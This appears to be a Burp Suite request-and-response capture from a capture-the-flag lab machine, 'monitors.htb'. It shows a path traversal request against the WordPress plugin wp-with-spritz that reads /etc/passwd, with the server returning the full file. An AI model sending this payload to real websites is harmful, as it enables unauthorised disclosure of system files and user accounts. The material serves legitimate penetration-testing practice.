 Send Cancel < ▾ > ▾ Target: http://monitors.htb ?
Request
Pretty Raw \n Actions
1 GET /wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=
../../../../../../../etc/passwd HTTP/1.1
2 Host: monitors.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Apr 2021 12:18:42 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1621
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
31 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
32 lxd:x:105:65534::/var/lib/lxd/:/bin/false
33 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
34 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
35 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
36 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
37 marcus:x:1000:1000:Marcus Haynes:/home/marcus:/bin/bash
38 Debian-snmp:x:112:115::/var/lib/snmp:/bin/false
39 mysql:x:109:114:MySQL Server,,,:/nonexistent:/bin/false
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (6)